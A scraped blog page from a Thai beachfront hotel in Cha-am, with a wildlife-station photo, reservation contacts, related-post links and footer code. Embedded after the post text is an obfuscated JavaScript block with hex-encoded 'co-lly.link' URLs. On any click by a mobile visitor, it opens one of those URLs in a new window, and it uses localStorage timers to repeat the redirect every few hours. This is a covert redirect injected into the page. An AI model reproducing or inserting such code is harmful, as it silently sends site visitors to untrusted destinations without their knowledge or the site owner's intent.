<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6078" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result.webp" alt="สถานีเพาะเลี้ยงสัตว์ป่าห้วยทราย" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113106_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<div dir="auto"><span style="font-size: 16pt;">ขอขอบคุณภาพสถานที่สวย ๆ จากทุกเพจด้วยนะคะ</span></div>
<div dir="auto"><span style="font-size: 16pt;">เที่ยวเสร็จแล้ว&#8230; อย่าลืมแวะมาพักที่ Talay Hotel&amp;Villa, Cha Am กันนะคะ</span></div>
<div dir="auto">
<hr />
</div>
<div dir="auto"><span style="font-size: 14pt;">ติดต่อสอบถามและสำรองที่พัก</span></div>
<div dir="auto"><span style="font-size: 14pt;">Tel :<span style="color: #0000ff;"> <a style="color: #0000ff;" href="tel:0985636951">098-563-6951</a> / <a style="color: #0000ff;" href="tel:0834636951">083-463-6951</a> / <a style="color: #0000ff;" href="tel:032471230">032-471230</a></span></span></div>
<div dir="auto"><span style="font-size: 14pt;">Facebook : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/talayhotelandvillachaam">Talay Hotel &amp; Villa, Cha Am</a></span></span></div>
<div dir="auto"><span style="font-size: 14pt;">Line : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://lin.ee/QCq3qRn">@talayhotel (มี @)</a></span></span></div>
<div dir="auto"><span style="font-size: 14pt;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od">website : </span><span style="color: #0000ff;"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" style="color: #0000ff;" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.talayhotelandvilla.com%2F%3Ffbclid%3DIwAR0_pM_JVuW1O4tbycbRnF705xyQlIMwpN3gQj42CD-3RdQxsjXYB8mGLhI&amp;h=AT2HhK6DPPd2iSQ5WMBljAbBQ7Y7Lz_lqpCP1dXzDNPaROaM-nC5oV70aun-rLIOYaPbFwuDNbAeCphY7twunFNGLV6bxAkeoQTI60hx7iAAEcjHBTYJosqOyfhPJxm2B_QlQdFh22ZO1qabKCa_&amp;__tn__=-UK-R&amp;c[0]=AT1I7ZbBOCEwLoe3AkRZjs032bcDUMDLvwepYPsx0L1Fi69vnd5zlkE3Iq-DDZlX75Z5XyzmmYubi6oEfHRgFkARl5aFDuTc4m5vwNtel0ZHTrQqEXfO97fl0Q-KJR-5cIOPPhbp8U1mOfgGNEJditV2YFtjCo0n8o74hKi6sTP3FauO6Q" target="_blank" rel="nofollow noopener noreferrer">www.talayhotelandvilla.com</a></span></span></div>
<div dir="auto"><span style="font-size: 14pt;">.</span></div>
<div dir="auto"><span style="font-size: 14pt;">คิดถึงที่พักหน้าหาดชะอำ อย่าลืมทะเลโฮเทลนะคะ</span></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		<br class="clear"/>
		    <div class="post_excerpt post_tag">
    	<a href="https://talayhotelandvilla.com/tag/travel/">Travel</a><a href="https://talayhotelandvilla.com/tag/vacation/">vacation</a>    </div><br class="clear"/>
	    
	</div>
	
	
  	<div class="post_related">
	<h3>Related Articles</h3><br class="clear"/>
           <div class="one_third ">
		   <!-- Begin each blog post -->
			<div id="post-83" class="post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-vacation tag-vacation">
			
				<div class="post_wrapper grid_layout">
										    <div class="post_img static">
						    						    <div class="post_img_hover classic lazy">
						     								     <img  src="https://talayhotelandvilla.com/wp-content/uploads/2018/06/TalaySeaKraam4045-960x604.jpg" class="" alt=""/>
							     						     							     	<a href="https://talayhotelandvilla.com/online-hotel-marketing-a-hoteliers-guide-to-inbound-marketing/"></a>
						    </div>
					    </div>
									    
				    <div class="post_header_wrapper">
					    					    <div class="post_detail single_post">
					    	<span class="post_info_cat">
																      	<a href="https://talayhotelandvilla.com/category/travel/">Travel</a>
								&nbsp;,&nbsp;								      	<a href="https://talayhotelandvilla.com/category/vacation/">Vacation</a>
													    	</span>
					 	</div>
					 							<div class="post_header grid related">
							<h6><a href="https://talayhotelandvilla.com/online-hotel-marketing-a-hoteliers-guide-to-inbound-marketing/" title="Cha Am Food Guide: Where to Eat in Cha Am, Thailand">Cha Am Food Guide: Where to Eat in Cha Am, Thailand</a></h6>
						</div>
						
												<div class="post_header_wrapper">
							<div class="post_button_wrapper">
						    	<div class="post_attribute">
								    <a href="https://talayhotelandvilla.com/online-hotel-marketing-a-hoteliers-guide-to-inbound-marketing/" title="Cha Am Food Guide: Where to Eat in Cha Am, Thailand">June 7, 2020</a>
								</div>
						    </div>
						</div>
										    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
            <div class="one_third ">
		   <!-- Begin each blog post -->
			<div id="post-80" class="post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-vacation tag-vacation">
			
				<div class="post_wrapper grid_layout">
										    <div class="post_img static">
						    						    <div class="post_img_hover classic lazy">
						     								     <img  src="https://talayhotelandvilla.com/wp-content/uploads/2018/06/ANK5696-960x604.jpg" class="" alt=""/>
							     						     							     	<a href="https://talayhotelandvilla.com/how-to-get-to-cha-am-thailand-with-many-ways/"></a>
						    </div>
					    </div>
									    
				    <div class="post_header_wrapper">
					    					    <div class="post_detail single_post">
					    	<span class="post_info_cat">
																      	<a href="https://talayhotelandvilla.com/category/travel/">Travel</a>
								&nbsp;,&nbsp;								      	<a href="https://talayhotelandvilla.com/category/vacation/">Vacation</a>
													    	</span>
					 	</div>
					 							<div class="post_header grid related">
							<h6><a href="https://talayhotelandvilla.com/how-to-get-to-cha-am-thailand-with-many-ways/" title="How to Get to Cha Am, Thailand (with Many Ways!)">How to Get to Cha Am, Thailand (with Many Ways!)</a></h6>
						</div>
						
												<div class="post_header_wrapper">
							<div class="post_button_wrapper">
						    	<div class="post_attribute">
								    <a href="https://talayhotelandvilla.com/how-to-get-to-cha-am-thailand-with-many-ways/" title="How to Get to Cha Am, Thailand (with Many Ways!)">June 7, 2020</a>
								</div>
						    </div>
						</div>
										    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
            <div class="one_third last">
		   <!-- Begin each blog post -->
			<div id="post-7799" class="post-7799 post type-post status-publish format-standard has-post-thumbnail hentry category-vacation tag-hotel tag-vacation">
			
				<div class="post_wrapper grid_layout">
										    <div class="post_img static">
						    						    <div class="post_img_hover classic lazy">
						     								     <img  src="https://talayhotelandvilla.com/wp-content/uploads/2025/08/529146319_643687625427490_8528365448304861974_n-1_result-960x604.webp" class="" alt=""/>
							     						     							     	<a href="https://talayhotelandvilla.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%b568%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/"></a>
						    </div>
					    </div>
									    
				    <div class="post_header_wrapper">
					    					    <div class="post_detail single_post">
					    	<span class="post_info_cat">
																      	<a href="https://talayhotelandvilla.com/category/vacation/">Vacation</a>
													    	</span>
					 	</div>
					 							<div class="post_header grid related">
							<h6><a href="https://talayhotelandvilla.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%b568%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/" title="วันแม่ปีนี้อบอุ่นเป็นพิเศษที่ ทะเล โฮเต็ล แอนด์ วิลล่า ชะอำ">วันแม่ปีนี้อบอุ่นเป็นพิเศษที่ ทะเล โฮเต็ล แอนด์ วิลล่า ชะอำ</a></h6>
						</div>
						
												<div class="post_header_wrapper">
							<div class="post_button_wrapper">
						    	<div class="post_attribute">
								    <a href="https://talayhotelandvilla.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%b568%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/" title="วันแม่ปีนี้อบอุ่นเป็นพิเศษที่ ทะเล โฮเต็ล แอนด์ วิลล่า ชะอำ">August 19, 2025</a>
								</div>
						    </div>
						</div>
										    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
       	</div>

</div>
<!-- End each blog post -->


<div class="post_navigation previous">
	<a href="https://talayhotelandvilla.com/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3-2/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/D3DDD6D1-55C3-4E52-B607-E44EC9214DD4_result-610x610.webp" class="" alt="สถานที่จัดเลี้ยงชะอำ"/>
				     			    </div>
		    </div>
						<h7>บรรยากาศจัดเลี้ยง โรงพยาบาลนาคู จ.กาฬสินธุ์ 130 ท่าน - ห้องจัดเลี้ยงโรงแรม | ติดทะเลชะอำ</h7>
		</div>
		<div class="navigation_anchor">
			Previous Article		</div>
	</a>
</div>
<div class="post_navigation next">
	<a href="https://talayhotelandvilla.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-csr-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%8a%e0%b8%ad%e0%b8%9a%e0%b8%95/">
		<div class="navigation_post_content">
						<div class="post_img static">
			    <div class="post_img_hover lazy">
			     					     <img  src="https://talayhotelandvilla.com/wp-content/uploads/2024/06/8_0_result-610x610.webp" class="" alt=""/>
				     			    </div>
		    </div>
						<h7>กิจกรรม CSR ความรับผิดชอบต่อสังคม และสิ่งแวดล้อมของโรงแรมทะเล โฮเต็ล แอนด์ วิลล่า ชะอำ</h7>
		</div>
		<div class="navigation_anchor">
			Next Article		</div>
	</a>
</div>

						
    	</div>
    
    </div>
    <!-- End main content -->
</div>

<br class="clear"/>
</div>
</div>
<div id="footer_wrapper">
<div id="footer" class=" ">

	
	<ul class="sidebar_widget three">
	    <li id="block-31" class="widget widget_block"><div class="wp-block-group">
<img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2024/10/488785_award.jpg_result-scaled.webp"style="width:100px;height:100px;">
<img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2025/02/Digital-Award-TRA-2025_result.webp"style="width:100px;height:100px;">
<img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2022/10/SHA-B1874.png"style="width:180px;height:100px;">
</div></li>
<li id="block-23" class="widget widget_block"><h3 style="color:white;">Contact Us</h3>
<p></p>
<p> Phone : <a href="tel: +66 985636951"> 098 563 6951</a> (check in counter), <br>
<a href="tel: +66 834636951"> 083 463 6951</a>(reservation), <br>
or <a href="tel: +66 952324536"> 095 232 4536 </a>(group booking) <br>
E-mail : <a href="mailto: talayhotelandvilla@gmail.com">click send to email</a></p></li>
<li id="block-29" class="widget widget_block"><h3 style="color:white;">Follow us</H3><br>

<a href="https://www.facebook.com/talayhotelandvillachaam" target="_blank">
<img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/facebook.png" alt="" style="width:44px;height:44px;"></a>
<a href="https://www.instagram.com/talayhotel/" target="_blank"><img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/instagram.png" alt=""style="width:44px;height:44px;"></a>
<a href="https://lin.ee/nQemDhx" target="_blank"><img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/line-1.png" alt="" style="width:44px;height:44px;"></a>
<a href="https://www.tiktok.com/@talayhotelandvilla?_t=8WDt6v2MS9J&_r=1" target="_blank"><img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2022/10/1631443365tiktok-icon.png" alt=""style="width:44px;height:44px;"></a>
<a href="https://twitter.com/talayhotel" target="_blank"><img decoding="async" src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/twitter.png" alt=""style="width:44px;height:44px;"></a></li>
	</ul>
</div>


<div class="footer_bar   ">

	<div class="footer_bar_wrapper ">
		<div class="menu-footer-menu-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3727"><a href="https://talayhotelandvilla.com/">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://talayhotelandvilla.com/our-rooms/">Our Room Types</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2847"><a rel="privacy-policy" href="https://talayhotelandvilla.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://talayhotelandvilla.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-2489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2489"><a target="_blank" rel="noopener" href="https://hotels.cloudbeds.com/reservation/qx8RFJ">Book now</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://talayhotelandvilla.com/contact/">Contact</a></li>
</ul></div>	    <div id="copyright">© Copyright Talay Hotel and Villa, Cha Am</div><br class="clear"/>	</div>
</div>
</div>

 	<a id="toTop" href="javascript:;"><span class="ti-angle-up"></span></a>



</div>

<div class="dpdpa--popup">
    <div class="container">
        <div class="dpdpa--popup-container">
            <div class="dpdpa--popup-text">                
                <p>เราใช้คุกกี้เพื่อพัฒนาประสิทธิภาพ และประสบการณ์ที่ดีในการใช้เว็บไซต์ของคุณ คุณสามารถศึกษารายละเอียดได้ที่ <a href="https://talayhotelandvilla.com/privacy-policy-3/">นโยบายความเป็นส่วนตัว</a> และสามารถจัดการความเป็นส่วนตัวเองได้ของคุณได้เองโดยคลิกที่ <a href="#" class="dpdpa--popup-settings">ตั้งค่า</a></p>
            </div>
            <div class="dpdpa--popup-button-group">
                <a href="#" class="dpdpa--popup-button" id="dpdpa--popup-accept-all">Allow</a>
            </div>
            <a href="#" class="dpdpa--popup-close" id="dpdpa--popup-close"></a>
        </div>
    </div>
</div><div class="dpdpa--popup-bg"></div>
<div class="dpdpa--popup-sidebar">
    <div class="dpdpa--popup-sidebar-header">
        <div class="dpdpa--popup-logo">
                    </div>
        <a href="#" class="dpdpa--popup-settings-close" id="dpdpa--popup-settings-close"></a>
    </div>
    <div class="dpdpa--popup-sidebar-container">
        <div class="dpdpa--popup-section intro">
            <em>Privacy Preferences</em>
            <p>คุณสามารถเลือกการตั้งค่าคุกกี้โดยเปิด/ปิด คุกกี้ในแต่ละประเภทได้ตามความต้องการ ยกเว้น คุกกี้ที่จำเป็น</p>
            <a href="#" class="dpdpa--popup-button" id="pdpa_settings_allow_all">Allow All</a>
        </div>
        <div class="dpdpa--popup-section list">            
            <em>Manage Consent Preferences</em>
            <ul class="dpdpa--popup-list" id="dpdpa--popup-list">
                <li>
                    <div class="dpdpa--popup-header">
                        <div class="dpdpa--popup-title"></div>
                        <div class="dpdpa--popup-action text">Always Active</div>
                    </div>
                    <p></p>
                </li>
                                                
            </ul>
            <a href="#" class="dpdpa--popup-button" id="pdpa_settings_confirm">Save</a>
        </div>
    </div>
</div>        <div id="ajax-login-register-login-dialog" class="zm_alr_login_dialog zm_alr_dialog ajax-login-register-container" title="Login" data-security="6fd53688f3">
            <div id="ajax-login-register-login-target" class="ajax-login-register-login-dialog">Loading...            </div>
                    </div>
            <div id="ajax-login-register-dialog" class="zm_alr_register_dialog zm_alr_dialog ajax-login-register-container" title="Register" data-security="147a5422de" style="display: none;">
            <div id="ajax-login-register-target" class="ajax-login-register-dialog">Loading...</div>
                    </div>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.lazy.js?ver=6.2.6' id='lazy-js'></script>
<script type='text/javascript' id='lazy-js-after'>
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post_img_hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/modulobox.js?ver=6.2.6' id='modulobox-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.parallax-scroll.js?ver=6.2.6' id='parallax-scroll-js'></script>
